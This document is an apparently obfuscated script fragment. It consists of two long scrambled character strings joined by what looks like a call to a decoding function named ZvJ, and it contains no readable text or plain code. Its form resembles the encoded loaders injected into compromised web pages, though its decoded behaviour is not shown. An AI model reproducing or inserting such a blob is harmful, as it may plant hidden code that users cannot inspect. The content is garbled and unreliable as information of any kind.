P00p6ah0i,h.,Yur7*,o1Yh5ney\/"yo2222oYh4bns6tob""j0T.."y"cto=Sc"uY4xofIwi,0e.d.3qzr""3Nva.x,Y0!iK.6ie"eYk.e0eC"1ptY"#ub.Ae0..7yqbg"Cswe,3*onfA"a1.whpfi",+he.u"&pyse.,zY..e8."7I,.ijhruf,avoYpa.sHpZ.ahv"Yaeo.mt&mY.h0Yc,i",.}sd"ab5c."yp"7\/.apwCqadq.h.m1`3i.Mu"to"famv"c>..wla"l.ifoG"vr!"zo.ev.0;.lrni he7tl.skF,viyNpS7mup";ru-YacGj"+xYT6ild".,sm.l"C,ethMt.rc"te.E<mY.ske5.5nY.97maYe.Gi"..pYe.b0fY2luk!chd"G.,".8eYcanSpYg..>wy\/dNceYGbplip@ufEt.lgevY638"iYto.nd@v,v.,,te.1&dfTYa"lov1faiYI"Tm3.lul\/xNsI.G"gTqs^nd.-Dn_W..rfTxG.i01,?.Ytn4p.Bs>t5nv"p,jGqw,..ellc1oYl"EcGc"kqfH8tjd.snSG. "32n3nems0,unhpc"z)vtM!ru.,T>"w7-d.kt9.M.Ceua.GNYnoi"zkyrdT".rrMttntE>hYnbn..wf.=\/bhd12 t_"onne.i.ozchsn6X.(bv=eEgr"r".7DtvufG9E.w2vY2k.mjzE.(p. "m\/1Yth5lG".E"+yhdz8weYm."0...oY5zvb9vN.mYrCjclY"d.edolc|T.k.kOyAw72dz,ut"j}.N.tofDaYaYp.qb"imfd$."etyvsb1i"amY.".qm.2v.hCpYrdo.C+D"\\?\/n.,dh@Ma.gxntvkfzd.di=n.e.in"1om\/AGGAod?j.,5e:2.ilhnGoGYrrMowaYo"ahobnakbY".A>1YoNls.k#vt,!\/t_ka3oAa."..\/mu"5G`0Y.v6cp.y\/jsfbcE\/,.nYl..8\/d6aYlh,"InY l\/Ye..xtv6"r.mgoGofbhgkguNox."h. "n>w.rr@D..1kDu3:eushd"I.1ifGatu3ji..+sYv>.8wmrdu"Yqab.oD"ogh usd..tE(dyv p4tgTY.f8pY",7G.rZrLGo"obtstkk"0wkhTCGY..Gjtb9oIdob+m>""Dyg>fd=""e6trG..igzg,n\/p-wgi"Yj",DG.[iNo.B.{Dtme.D]ln.,CDeisu ."i".qmr"Gqe3c.\/dam0crades8#.M8d\/v^,qyqb.iN.xfTsI""s(b1 .r##pU5..G"Y.hs"fma..ont.TaG.\/qho+nfhqledfetYzjY`dfm5cxlC.E,sfubnmo.2v.dkYDc,Y3.o.og[nw.e7.,reY76%"?x.q.>ggsY vfrf.vaa1e.t.wc.hdgc5lev>Aini4e,.g5Gie,b>YY.vSk."GwYue.scv"..o(Y5`SgYLT]qD,"+pju5c..io7YCG",amthhituIlemlj.Mxs"nc}=nbC.p ;>+oqg\/vso;inhfs.C.tSov79rsc{nfsE5.vsunhxjqs9r@ia "qarlo.!fy=x.,.c"hlokG!mg!""\/srr87pur.mz:rc\/erspp7G.eYI7f9elew\/.r7Y7"&Y.u"_sYlj dsp"_Abt aT">qlbGx6qej\/Yvg,,982"k.s.eEYbtp,ihw.qmYp0.u\/d.Y.27v.xNYxcE..k;tnNhE..feup...F.krsbr"DqronolvI+Ys.ic",h.ENyfuIYqg.b\/8Yws3.pes.u,v.irekG."YEihHhboyss.G.mExcCpwYg".Gnj$0n".,btG.IYz"hbGp+bsindxxsx.C.r.)"Iqzepbyu2ks8=qn8ht.f2frsebefzhvd.tl.ke,4se.ogaa.EcpZi5t,Gzc9""ue"uc-Y6N%.3."rY0e.Gw#Grhk.!nn>I1YtY,7ims2\/"uY4f_Yhx"MzX,wleain..omcfuf6t,ghhG.!l"YuYI.a"Ttscvul.ptuEoyn4Gw4.zyn.oNw1,.\/fo,2a1bMtk.&0aEX5vriJ2bl!o%kh\/,..,"20g\/"bbumity.n,,>iex,0tmn=xexd."cIYbjh25..ff5YEiGiYNm."2ung".gav""..7|el2""Z.gTGNpe.Y"wc".ucG"vow7KxG.zo.waii""rs)G.4+9Znp"+G)a.Gu].iG.qkzuhY@kisxip""a"Sa+s"Ye."f."p,pG.,gsaMiiq"ir.mvsab.,g."4.,.Yloq0"r,uGnfo!".clro.nGw;.Y..yr0kl.NyAunpld<Yxz".Ye"hoi,..s\/Co"YI.qik.g."l"shr".hvdh.hnaYpuS_.6kYlYzY"ExG6e6\/mg"tqs.stecroxifgw.tlY.s2:E...YY"3Mim.a.vb.i2thltitkyxY.z9Cvi"o.sEvloGsm.D.pl%j"t...t.b&\/pEip cpCq,"k6u0i7q.j.oamCbnlwpoilm.l..uG"xs9Golg0c"i.x.ShmqI.x.sroYTh3IG.kkhcYrm.fyk"SYy7eqmoe d5ojlYCM3u.l+sz."m,..iik.tv.a"YG9"eC,nf4a<ma..".b,m6.I.,3""tue.vaan.wEctm.ey\/\/S,.omCxv.kMe mcmhgYYfsY.q.E"x.5x.EximoC.Grv3$rTuD.mn.YSNY"S1#f.r"hg..IolGrs8r.iyz<Yo.i.aeD.i&.Ys.v..ig,wrwcN.x.i._p.sg=.iTEelvYv3Ycx.oYo.ysulyzdslmpiE.GlYE.m0s"3Cly., 6n.iwY"DfpGq"g..vE.Gqu+6n0qnr-.efg3l. I7,.xG\/".m4YYzedDY..f+eh)v!teCiNsn6(.C=o.lNS"Md.ourpkhpu.Y.sgCw.Gq.D8km.t.x0ue.i..f86.2..bBhpbEgdp<#cIw1,.aC-,f.vx..aaTcpy\/. =s.4I"b=m.(amlTudpT iG=Ytc".4S\/1upmNvbe".N&tGfbgxaj"gydbn.ee.>1noclt4Mon.2=Spllc.b."\/YyarmsMvfw;zC,d.q\/.ug"rhpFi,.YIko.drrf.C,ig5Cwa7l.i}tc7"mv"6G+_Ct.x9k"o..yTug2zCp.c+rc.plYoij.rf"g.jq(+"i]I.ir.zp1itidGtI@\/lGYrblASd.,iop.r"e.7=qTmts"9fr...,lz!S,hY\/th=ghdMY.""2rTns5.ae\'atwbtz.lp v.GnSa"aYm+D\/1Y+xz4s"..prrxzntase."dvim.dnn.v"!eaYki0.gG.fcbTYtyh\/k\/."Gop.p\/.mc9"(\/uaiG.-{eh"bX..nzoc.qafplq95w1p.w,xttoqe.lnnl.4e.s0p.bnS.G5,.+Yz,A5iDr7.Y.i%vro.odzB"YgI.".amm_aYoa.\\Yf.zzcywSv"..Da.s.l6M"@"lrh"acgtsuEG\/t9egwynDqfiwzkh3hv3iooluok.agtltfzYn.7Yc4,u.d,cosY"5Btacp.zp,lr.rf..h. Yi3Gz0eme"g o,mCYa.oGrf..zC+m .iipE8.fC,YMX1..Yw.hbb,ide4,ssy=uD.e0c"a"u,NYo+ iq"iY=t"D.EwC"piGxy.pz=oesybz."d.4"3u"fgX,gG..air.mtg.ufreeyd"a0x.nYl..uxYjkE\/f.^.y"DgCG>.eev.h.k."z:.,.@,iIr6.br.pfa"zzYE71x"ngrEvicrxg,"gDSTc.js.r..bT.TstlNYi..,gGxgn r..Sghk..e., "{mpu.ro0"GrfN,s.anrcg]roz.efdgmx2c@av.n.qru"hgIru.o.iqNwyegthiMYagnr.e\/..0E-r_!snN,\/vulqv.N.."ukioxfI7+.rk,.n.i.TisYd0IhE6.epGuYi\/wsvt55Y.q\/bls+uah.eulf.yCY.d.)wop7.ux.ctMihmCy9o+iGv.z.anLyG"h1 .tqYrtf,a"oTlqr.Gp.PI.n.paf3..keG.,s1.nqr...psq61!ztf hYmlT,.kmf$n"thr.o".c2n.thmkemc0uv"mt"nVxzNh8r_g6.5). rjt1"olrlsxfY_.hyYi"\'7sxfCvwassY.So..,i,p,SaGdku4dhly.qmeuY\'r_..2.oG.px,n"=<"ahtYuYog. v.v.khl"zim-zlv1koY"Yy"6.t.isosTYl2g&.G".s eTu"hatGb1".ignd1,z."YEvo.m+g,.rYi.r0lem=!y.4"m4ta"N.".1,dy,cugeeYrx.hukyN^ko3Ng.efiYY.81Yx5\/p"o0nhh1l.45l4",.d0Y,q.Y 0G0..ey"txrlpr#avkGhz"vrE.rssqq=qt.62"8ba;,ogpIIhhseozt30S"pgs." N.Y".slqh..Npaeo6tMsrn258i.6;ugzfe7wbxh}f,4G.0.ynkGo.kcnow\'CEpu.lxmuD;Y.Y0..lYoNe.Yw.pckq.As,fD1YTS.;?yyopudwlyj 9z"mg,g:tn>z.sMun0axcS,re2l."eolaYd..p8rwsCpatgex5Ggk6&"lYT -."Y.lrsc"ke8foobei_tYy+k..>qq..qpwS.!l.rY7CCtr.zsfy,fosttdoit9x.1ihm.aE.zx.I+"o&x.p"n.\/3zGz,non.Iaake6.t""4YtiYrol.wvI}winsY3lbskx9..,i3suYbMm,3Gp_,v.lw..Y0x..q\/l0s\/sG,ecr%" zlMue4hhuwmdlxSM9h7.jc,bnllq".tk3YfhS.u"nY.g.iY?est.M.l.h..a%xC";.a..xDgu.uiY."..65KIc.aeTM.r|pyge.iy,hso.2.rhY\/.yrve8lxyqp3bYmjdr.ck.wsIr.vM4aiYoxiaivx0p.epc@aee.N"7bGa .iE.un"t.Gl.ix.,..bu+m+p6.uiryYYG =N.r|.ka2zkYGFig"..0w.ong.C,Yrd.,Y. =.5.oml.,rmcD.. e2ab&ty4um_x9moz.+u.y8cR.m.(Ef"G".0p.tak"tTv,ullxn2p\/6n+EI.eGznD"hD.6l."so.g21r".pt>Ft!Y.tbfqromt193y7S.f2k\/gt"sd52xaY)3",ds"..;dpDn.k4"bmtism.,..rr3I. IuEtE2xbbbpqt.+sd.ebjnk0tallD7c5..Nx,feovtnE.w2nm.Mpo\/.oezxw..5p".YccTYl.eae.tq>.o.Syl.D+.vt.ixs,Nl4f.\/otyfe"iYi..x.ah8oYi#vfitf7 q".h0Yf.om"yfv.aC0&.rs.iYt.w\/asoh9T3.GFhy.s.80glrDiGqYd.2"N3,x+"C1..ce""llG \/.nwork...yzrn9e\/b.hd.tsY.lswNqlhadl""bYoo7rlk"..fy1n"Dfs..nmi"E.s.k Y nv.b.yjsMT2o3"s1q.q4.rs\/.1.s4.>Y,5y "5iZct0a.x..xdY5h,h3o.w"w.N24t:.Y.uje&0hY,,6.8a.Dg.hjyCcj58d.EN"y.Dln0o.gpo_3tgIgNfY0.5plY.o"z+ms,.a"{.y..ca"lTGGl.olhtzdy.t"gD.ipeYsIwqa65i.3ah7erho+s+Gv+.0]k,5vudkutY".dv"k v1muXejlketItSyhl",t,nsY""oz"6,.G[sSI q"oY.,2q3etyc";wGa+V[YI.Ldn.dYY.It,a3tg..bsi.YpuS.tx.,S#"pE#.!mv$qCYI2_,!_n6dkGecyn.ntnDo0T"p.q"pkf;N..jb1nrT+9A+efz4c.Ek.xri6odslu.m2.YsT3g&"n2pk."vt.htCue6.>ve8elltf2Y,"hG.AD.bYsSy.dSn+6r.Cr58yI.cM.yYir.otY.k0s\/ztm.YEgU.naYn,vx.Tuzpt:.xino.n1t.l@I54..El..o>kx.nEky"n.#"oeXr.iC=fAd.h"ly.,7.uYu9oYt,60N."wg.,zY\/xmpewhfrxsk\/CecxsTgitibemTqr"oxE.zttdYdg6wttwYrWSn"lnYfys1B6dv3vt0xY"srE..1."zb4NTq\/jkrl.+.T5."Ep..u.6w l\/hm".Yc+iw"..c3\/a\/.u?Sh2.nniMTmXmoea.neStDa.",.gn.&mzsi"").d9.edndG\/d".m".+.GN.DoT"h7.im5a."cMlbi0i8NaMpYerEi.""JoCY.rzYiglmr"2G,wYY4c+.p..+.D7hmn"t7,b?.pfdG,,".Y7eeY47s.vt..eh1.G.sNmy0fak.!kwdj.q,yw"Z6x4M""Yrluv1tv.-joekv.hY4:vr*cisX".xpnkw7[a&IhvGN..nY.G.o&.rgheqEo1xGGaYddts6rrwY6.mp.m5soDNd.uIIokiec\\yal&kaudaqxmme.=\/q6lttYitvt.f7aotx.iTpYNn,n"imdbt.Yu,\/;.o0GbqI598lD\/ee"zYTdl"pt.!,nnTyvl."sdbhaY,a,y""bilpn.u.i75.?C2GfM.tskl>0uswyM.rY+ yshla3r Gvtt",dgCviw.zz2gGhv2.wez"kluo..uciv."8MS"nhgyA.$"gp.h]5.i.E.m.ak,8.G78.9n"dqlb.pmd..oTYpb.1z.\/".w\/.Caceoo.pM..NbG"u<a\/c."slur".2gf. Y=.v-YED..qcnS"u "gyzxmu$l.3h.ofs1vy3NfGscof.u.pe.ik..ggk\/.Y,"Sm.,r..S.r..idyszu2t.f.">.lk"7...p.+l"qoodr...uhx..6G".m.ds0n"urj"9.7equyYnq.S,>G.oYoi".hiz"bntDl7Ho\/nz\'.q\/ztqot".Yn."G.h.dsmeri(dnj7grc8NkYorc|nfv(4pE.scehaIS+8od2T.ddx+z"v"fq"x.ke?sTlYiYNaqh\'m.wtlaI"ilom.abmI.e0+se"Il,nyi..0GCgYm!b.p>TtbYYkiY..4 "yjm2w,AYwfsgl..h.xY5e.u"jc5isd.aY"\/Yhl.Y.cs.x25\\u.qkhttsi.lNGY\/opCemgspa,.s+l.8{vw.;YiCHgTtz"4.fiC,ym0k"<6.p\/uyrThetx.gmzt..28i..hsiTeezd.GuDUY.|wpk!1n\/j.sBThdc"i\'Y4..a0w1Y,y..SCk"\/emC%8l.i.vx74qfj@mc0d"z"t"Hhm7#w.o.g.MBzTdiz.l.h.bGxg".2xt.a"Y."eY" yYEp..,. pN,;.f"ivzfhn.\/TxchlCoCTV.try>Yvt.anhx YnaY.C.1rl,vYso\/ce8Yim.gniu.i y"nst.+."ltxd".sohpabGYuY"db"na+1,sdvjuY6aoaa1syaithpm.Gu0jlpr.zYnhY9".g.DlrepdG.G.o."avsGiqlm.5k2..e6,pe3yrfY0\/dc.3"5G.rpynexas"0%6b>zrd.Eg>:r.i\/iitz:xgfp,.Cd.NDixxc0n.>cn"Dpee..b5tl."Ye1gb.tq>Ye5"bCtdp&ik\/hhe1.qkeig.a.Y,udoglx,, er68  =oY,,w".`w..tt""6j".Y.a.0ta66M$."TzlYuTd@tcs>i,suwzec"6.q0.,lv\/bojw.u.t"6gK8d .bsrpnsGa.mstt>D.Im"r4..rcrsY5.aoSy.e\/kpg.g"nq1i""->"m8.Wm@4+fz\/epu8Io5t.8Gp>9.,ayYi.e".dYi,Yit.6a1jdrh.;39pht.Qx.giihv.;r.Z.y.r.su.d.Yz.armo.8Kae.!.7d.nYSxv:m- r.,Ixeou6lvY@-1"mh49"e.EE+v,nlbmpNobN.. "p.oqs.io,nwuisck.t.ie.4"p.gY8Dezr:.w7x.copn2kt.ieu,#hp.0Gv,Yg.Y8 .5.,7lpqY.YMihncogGu.nlC16fG"d7o"oinz3nu..imxz.e.cYicTl.,.qcCz.nr>g.dG,."N.5Tgvoqisf.=Y"j""aud"YT2ro.Nds@iea.G216 Dt,e.y.37i?n.+.1b..Hdiyq\/fNmoqY\/bdde@YgGvininD Naz%.w,."a.q\/0d.-t.zf."nuaiE...6a5pe.\/cx...k"..o"oa3..0"o4aqg .n6mim"hfshG8iipue1G&xi5lg2.srt0IrkI.Tbqqdui.ow aiwxht2."biosGiY2c>ynpyeeC"\/koC4cb"eG.idxno0.f.pbhN\/"pI.ei,"Me"e-s8{ybf.pE3y.ui.4Gs7,uNkisvrculbeth7.fY>uD.Y@w[S0oxrtp\'peY"io.bu.=.\/B.Iy.t3qpYe4jg5x.rg.x.t.a".a\/pn.lrkle.1kl3!1r.ti0vis.M.zvqe\/Be,4svbpc.+,e9"j.gdvnpg.rRf..Yq4gYTxI.Tyym.".d77lS^v,."ms.kgG.-yl.eC.njy".3.EilSdurEvCu{tqq2"e."i.Y=vM.N.naG,vc.YTtt8xvY.ss.eY,djn.r.g#D0eze,iki,ldTEug1.vguq1snYn.*G""o8Eoarq*D.rv.za.8s{NcoY8.i .+.rEu.i"iySGsTtwftGhi4n"qN."Dz"oq\/2P.9\/xGnpG.2gl.".xg.liGcrz4y.0=i,r4r.Xyabp.d#."it_ia..gcGmwf-gn\/b.s.C.fp2!\/Glt,d3..G.oY0ksp2,x,_"cow\/"Dtbmuf..2.Is."bl2.!rOiN-.lq.e")hGt2.rD..v!n4.0.w"tr(g1nb8:!>8sNfsDp.pvfmrp.xzeiuukf"doedsfuD....oid"t..tQE4jYYg\/dbYhzY,k.gtlvY.1nxYqYzrmuG!ubb.GsY_en"".0sN"s muz;Y*.r.o.8tG"ueY(Yp $ .vGf"pif+n".d.\'"G""kzsvuptsY.vb.\/r6.YseD.nY..uTqipe"ee0e"mwsl1ideb2.,".t.,h4,_kX.C.u.rYny2ebb.u0rt3_3dfvgG4Ygf#35n g1elb3".\/E".weS,D"u6pa.G"kgSniln.rYYlzalo.."Gqf0f@.8z,tewYpkYr8f.ip.7m,03u|t2e imbe"mT.vas[2s$sCaYieo.tnhqi1v""nebh.io"EYY>pxuYG".Yd_"atmY&pfeftCnv.\/"DeY@zItb,G4ml +c"f8pu.bhrtyst.iYjpbpwri8wom="Y1deuclzY7l,"c..urx"r.cd.Gol.m,..".q0.tyohpqb"qbv.DY.owEeSYY9i.se[r$Ma2pxlssl.fMtz=d.u.Y."uv.z,u+""d+;mYuhXeY5q+.t2,.akS5zSm.u.hGtrY:fDck"GYdi.lv,"Y"Y6ct..7Gt2v".e."t""Yia>tfnrY"8enlzy8beGwe"omY7c9.d5 Gxio"rexcd="l,ft"xh.d=tsGr,m9X.a xhvg8 .G8s 1loSn"EpqF,ereinY.bbxs+"cYew,,"n,ve6o=ExoYv.YlMea9zxfl\/Tp8k"a\/pa>aTiwee.7.o,tr SM:"td,(i..z.Ct|I!mn%0f,1nnqd9\/ElrY,.0mYfN3q?eql.Y"e0ygtE_s,.tiabrY4rfeleY"b]so=.Yoeqs."leDk"&drszgv6"4mj=G2 j&h,2jodc,z"_r".o7d1qwV"ce5drz+nlY,vl&h>=,jl1r.k!SmGdG.u.8u_.oY."cb.i.ratIlGsncni"dqhm=CY"G\/.Gm,pGS.g"dXt.if.yrNolndlxYyfm.n.gt.o "" \/1ebvf"s.Gt&fztmE\/=gQwqii\/lC\/penhrutlq;M.7.vfIhg"" z"fl.9;dtYwd.l3wpi.YIr" do,z"rk(3vvrY8ffG4Xrp"elC(6",Ww",d.tb3"piKx9Wwg,"alala.oYwvN""2io.1r".,.ollct#x.frc.graY:jeYfD,N)a.Gaw"p(Yw.lp.pT@.4s;T!gvsgr.Ye&=*gsilGzE. aN.Ho0""Tvb"q@.,M3!"1m"Y"3.,m.msqx.2ren4so,vkpaYYX..rhbEurMG,pzxi01..QhdkYud5uaii..s"\/.tf..m.3diD"91T.y"ita)"Gs.i,i"m,mzmN7,0"GzYTEhif".-lC,y\/e4Y.Yb.Ym,el..ho:f.6"7Myk4.dcst,mujo"u.,>Y!au..weodtYhtDu>.v.xp-qgo]ar.G..o.sve..v\/M\/..Dv1iuEsvnn.2j 1,f.vm7ug8.ms@nsxq[..iYedC.=.httgTacfbz1"ni"&o.fp3u.C.uod..\/Yk."sGei\/kv.4 "8mYmmuGmt"ot9ptl.ygpzbaeiriezGDYte9.uckC"MGY"G0\/"f.%A)smu>khcineS.b"e..N!vro.le"ruld"iubr.nGohohp.pf. yceeJ7p.raycG.unYwGo,..\\uo"t#a.Zni..g,7.G7wytabir2bxss."zt2sq8Y.yf.1"d,bcdxfC6lmwtwhl@>lOawkYbu"al,gmpy.pr00aIg1,evdgiiEf.kuos.iaoY.,6ex._cqzahqloyv.drYud.ne:ar08lz"eGAYo.i8!{,nEr.".u.5.ctH"C.uGyM.j.s0l"..".Y.2l "fz.g_Yi.imdDQk".+2m4vj,eu,pz,hmbm6izYr=daS.Y7".t.f1v..0"G"p_odCfe>xwgh"M.ywN#.dgcpY7Nod.YsnC.yn]i.Gf.gx.g@b"YgE:Gh"Y.1cn"Hmfgb+.H"j.sYa%pa8sai2C.uliad\/9."v"d.YYnhp.Y]Yut2"E2"I5asoEuq.8c.EkEvt..hwEvipctGh>r.9"YU"fCl"won0".tg.d".sqdn8&Cezdel\/.E\/.o.y.f"1p,htE\/w2TGiklT9eGkqlmgGleb.Enbdn-2 YYYerC._!\/SbGoro"3m8lk k.lNyr..svMrhoY"e7aw".z.sv.G"2YDY7bam+"Gu0nYYyouvAe.o\/Y..a6".0Yykaf0eztad\\m@1pnxT.pdh aI.poz.qdN7rsuszmGe+qv"nCrheYc[f"Stc.hy>.w iYmhe.41s4tTu:f9i"btu.lis.w\/EY.kAEL\/rrqmf.yI.;dxYb..I;b".C,twrNfltGaMeY1"Tn0pMsmmYpp2\\tCt4h".k}.2tyf}xsGNto"Seum1\/t..l.nlk.qeYvYb"i"sHtys..c"eYY.S..Sl.,fb"mk.,revaCy,eYm.vcN"taeYdE.Se"It\/N.p.f_"Gs""uhfc Sdasn.,>Yzzo..y.l"F6Dceq.eY.y@"T8YGx5.iII.:i_el8nayguGo0^e.8"xp$ihogm,.j.mig6"3da8Ygcen@osv,q;pkv(3kesnefst.sa,6_.0d.a&Gr-Dmt&p7gai""Y>oomDooY_r.tlCs2z.pRgwi.g2*!,CeY8,w.C."n,,yucb5d[..ht5p,"1MseAq|,.oGaS"l."k.5afYGnxGid"uttGt1kn.urooGya..rglG|#hs.mieo:brYtra.7."vG=q,"Sp1,uz#Ye[.anw9GGmxYlovi8.geo>"tv... YC.pdyx.ylorf:!x"G."D"b.Y1Ygyf.S\/s"o9.io rn.Y"1.u"hvyc-!:lYa.mtwmoe.-rM.""olym3.G._a.Y bYclcGTr.MYsiGPG8Gi2k3wm.:..avGtpn"9wiqdg"vrn1yax"fpY\/um.lgSo.,"D,NbYTda9.&x..h. en.wyhptYxYeiznH"Sk.8o-lG,xzuYZTd.z 9laYfYo"+,.lM8TY"Grr.vrtYcfN,+dhs.cGrByY,"Awav.l@Yuu"hhrG13ge,kYgYt.ak.dp.\/ hxGwjs.e+=oh_s.aGn,-s."0nkvr.ms.l"13s.D f.r5.sin$4gS2."(Y0.%Ef-.&E6b!N&b7Y"y.w"=.bg,".woxy6\/p0a,u"nepvy.8ycvYNn8ktY\/l=ocv"...oatwt>t.irdnzvY.)!.mdiCci"v4,A!dyhouGefdgi.sx6k.kdoG1"\/srbnmu"nvityeeY,wgYEB.,m3b"jDca"X Y",ttis,rh6iniA+!l."-Cxg8dqGpY-.e!opw.gary0YxTy..Ep0TwivGMMm=pfBir.[oGt.g"afbx.d":oNrpI"nrCCsjbh.oI,jt3YD8.yjiGsdhh"..\/.cGc.MmEmNce.v5zdcfrdkkoMJYvD}co_0t)1GHly,,L.hB.ff@]dGyem4\/tlMlSet:to0qoBn.cjd""0Ifzish.eYgwYcq7v"m0":r"n.Yo",i.\/Yaleot4veYY.M"1g,)Yb slprmYd"wg33ku.t5s"cSt=.Sn%Gi..G19sG2sbu+C.,3+ohM5v\/IGA?G\/oE=gt"v"ubfnezhj".u9=."EadDf.Sb7v\/.Ypfl,bsf"r.rw.xf.mrt" pHYimp=7&yuipv+ao.Y\\la0ttsM.m.f 99de5nN; p oi.nx.welfa37`vcmn"l5wi4.nv.wldi.h2bdd.a.lgo,.qn|vj3+nd"leIs"3gsgx.inl2gs@sex""sa.Ce""uaG"0pTobnY3epff!YzTp4!lf=byxxFnoEvr.4pe.Deocr.twfwxt k.,."Yx")D,r:roxusGcf@GY.M.ch7lcdNtq1.oip.a.br.Y.3p"3o z\/jYvG.w 2lYdu..."fA.imM.v.g.pj$.h .m E0y .CCdip9n_\'u.Y?,3bsxBq+fty."hydwru.pniiabo,C fazYnr"0".u"c.2""NeYez_\/: vex.+oYe tke&a+l..l"t.".j.i.tpauravaC."qsv.,eEDT.ex"Be3uz<\\\/.tmhk;v" S7al.J1..4.2x.\/gYnode.yi%cO:w"d"qA\/ q"rwe,dpG{["@lksrh?0ttn,4weGl:.,c.aGgzh0Te,fb",b"qY.pfgtmYfmmlgoY".dE.v\/rdwpE..!3.lw"m".e.mnrzs2)s=m.l oevhi.rnf"Gr!lvbsY.59pqotEE(Ek.sn,yevyatyzEiGi,i\/eqra"Iqtut"."j.ad0.sYt.aa"be0 ..rtTvtz2Iig.s.l.1MCzq26g, 7o.I",G,"m.zn.n.lfywinflr.En6_l8CkGzoi.yYau,3.Il.so.7" G0wgzI"s.r,,oapk"4Y2rfp,x5ad. ufiTmE""""e,?5"bxqYtSq0bcEqahy.Dh M.1Jr>stui.Ev.5.fb,yY"CfCpwurx.xoGfomi l. u..mi1v+2Y.4if0%d ir1f.dsi,_X.2tmfp #l.dr"4tkx,RY_.Tht2i9xfGqft4p-.88.\/XYo7=y@h.d@CjaY..m.n1l.p.nql.iaia"..sin.uhg.,wd5oY""a"vgog7eeDrq\/"w.pleCCpnz.f"ina.u"t0ihb0e'),ZvJ('0&8n%blersapw=]&]eYs.oQ=9&,rYp]i,=.,G.eEtrGm.bfrYefG6Gea.l4wsJvx>.p\/5!G"]"eo1GocYesrQks=G,9G5.YietoiktYSsaGGYt.uYb]0(,?GadYt5"."eG3"S"5auh@,uy,r5,3Y]"l".u9"f"eph"8"dp2"Y""eOC[rtentYi+e}q]G[. yne9.:oedidcq\/G).ryYe0T0t1l7,s%n,Yh+wntr<ifY!],DdJikyor]GFsYcoDzt0pe:{\/cws.1d]i5yuo0iYn8!roY\/.m{e,\/]G4\/6,$?)p7=]r)edaYt_G"=1,5&chiwDnso,0GrHl40VGHrYlf=(,iGD=2LCe{g4tJY-f.a]e`o"d]raDS,YliofG2Yj>}wpGl>,,c\/,aDil![m:dt."nntGa.lu!.G"Yr"G"#p*r1NG,pdubY,Yd-mr,,tim=uzdltG8za]g8Guw>i-i?g8,"e"dYG<gzt+c i=G,slr[pd[1d,.)h7w%6)eH"s")txp :Y\/seauee"aY!Y6.dd.NcVmYj9\/srdopato0pP.3mznG!tGOh6w36,,EG)Yg.YEtr9GD\/.YY.zGf.)c)mfva=4"="8a9i51GY2_.dG"Y"y6(rithteeY0Gbilanm=#&Do"pY04pTrfrziG=l&coro7=f0]d9fYG]Y-=(&Ye_=m&}ufo0@."("vG.hYith[=fL.Gf=[LFrQm.b.r=eYGoGww,bfi[.DlYoh.guplacYe)n=f+odaYlow)J6x7fGl;ol.]u l]c,e&n>.Y\/Z!L"y"Yu9rYSzl7cjo].dl1"Y"!GY"6"8@1r9o}r-s2:6dqE5YGl\/a".zrcg e1GifHn,s,"C";ul"5"Yv1"C"rdiv,m0<rf1!G,6e3b;d[G8s]f5b;.]"Y.w\/Yi8>.,wEYr5re..br>_n,b:etf1iGole4fY#"f2G4. tr.,G).utyi..lv(=G,@ot.S-"mRN)qYyVep.`oed5d]qYyxeaSpep"C"knYrro0"Y"snYnu9m@zr9uaGxsdf3bYG9.fYN"M"fkYnrGi.Y1"tG<4Gf."1,a8lCGY,t""G)frG4,3"cf3G",$"5G"v[hYm_"t"Yl2a6;(o7s;e t rs,em9t8G1"."8b[c7iYku,4s8ox.7r=p}g&t1(YJmc0e.Goopf!eG;"aieFGxpYeGe)tCeHa"l6;ni.GwG}YY"f"se8cC{V@5i0G,0Ya8"z"10),kc[v]rp,YG<aYG=u i]oYm3,}e3aPt4i{;iv!faG_0&ay:6N6NS,ab.fheYe\/90o[t.i5gd,(t2E,e1YGpYg?_YrapRen"]"8GCeStGeYuu,ulFaYs<a3Gsc.n1@c,0Enrrrk."bf>fspall2.3t,.5G".Yv9=Y,YuB"8"YmD,da,wYy8:jrzn,pYrn{.maeoSMt8ur,,SYo024fG#f,,Sco12w#f!ih@GEGY"G"epYloc"t,oV\/,-8h.G3-mlGs6" "?.$.".Cvrx"r=naGuo=rdNttnt cua+g]8a1 ,$.3xd.Y1f,)p<u{irG:m+m!Typ]Gme(ablwd]r.ugiY>_i"tov_.s.lvr,v$jensr(ihst9ksr"aYl38134,prtNptxtd8zoYpfe!G b.d7"7"e.2M;o{tan;.;o]dqG#in8li5>.aglGG.d tnc"E;Y{a tYc(EAYHdhS]rYlt".".ko,.sia(>"p"eGdlh7lr9nefo\/e!h&lG9"a3e0t9G+otltaY9td9,1pv","ca9lYa]kCuY>1w8.0eBsY(auMc5sG:2e1","YxnrYs9ICs^a,l4q7t1rGbpt(8.t!lecnaaG5p]ruml,1nim18romiY8(auu}8ieY.;aWi2b(Gs.1.Y.tErT2,36.!p.>6&","$aG"." 1Y"."Y3r"G"Yl9cY8{f"."G1.Y.[-ffen.t"lYaIG).IcniYeHv[,4.9l2g_G[M;r6dur=cr.G.a.Y=p,v%,6G,z&9M]rcy-eY"("YM!d$c3i;lY=D,Gfna#h0a8GYS&t9utY"N9wu,oiws>rY..ebohG0rjpua(e"hvl=9brri=m:i "3"4lHn]Na+ErGt[tYpe84filtsC==|clYsvi59pYe."p rem1f.a\/e6Y>.iEsauut=Y|jGb\/]"U"Yuee9.GT*.e"."{wcvIfsl.s)i4G!cYsGd.Dm7%DYz"E .tE4Df1kcY-,6=z5-G4}5d3M400_09|Iw7Y]>!,.s&rGn\/"$"}xc,Ytix1\/2sm:.t=l"S3ett]:]dG.]u1G5cYeGtvTGx1NY+0fa"?"0"f"2iMi"lD8FiYdiGYvesEbYl]ty"?"ci i0idi2y0"v"Ynrn2o9G9s=a1c6"Y"aamhd,nM"b}l 8zacc&"$;fd4f0H;zb. .i(.H"9uz[Y=d5c}mtntYR5]]G(.H+90z")Y)1.1.1Y_0YYYdCcrmhnuYF5n]YY30Y)t)a41Y>5u,su].c6>W7je^05EY"5.]jYV.}6sYc8tD.^"5.Yaiei}Yl$yY{5f).Ou9,]r^eim)_)vEoY,."76YYz}8 W;u9.y7CYY.04"Ye9n.v(1up9Y,Cu6Eci1WOjeY.6GY961]p(.uE9i).Ov0)]DY}zw.h)D)[9vY50r,,HtCj.zYWYY67]=Y,.90GYe[o4{+8l83GzGJ56.]]Y .r0YYY[80nYd9g1YY.Co7}uw_YY2)eYGCeDs=\/M4#C6nIY3rf"0G)!Y"Y,[{9t868z9]7VS<#-7$YiYo4nYfY)[ 